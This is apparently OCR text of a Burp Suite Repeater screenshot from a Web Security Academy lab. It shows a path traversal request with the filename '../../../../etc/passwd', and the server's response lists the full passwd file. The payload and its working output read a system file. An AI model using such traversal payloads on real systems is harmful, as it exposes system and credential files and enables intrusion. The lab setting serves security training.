 0% 3514 MiB 94.81 GB Offline Sunday, 21 January at 03:09 PM Full HomeNetK 0 KB/s
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0acf00ca0365d5e58011ee2c001800bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0acf00ca0365d5e58011ee2c001800bb.web-security-academy.net
3 Cookie: session=xQqvR6jby6txeeDcWS53fi0UWF1vW8nF
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf00ca0365d5e58011ee2c001800bb.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,410 bytes | 84 millis
Event log All issues Memory: 120.6MB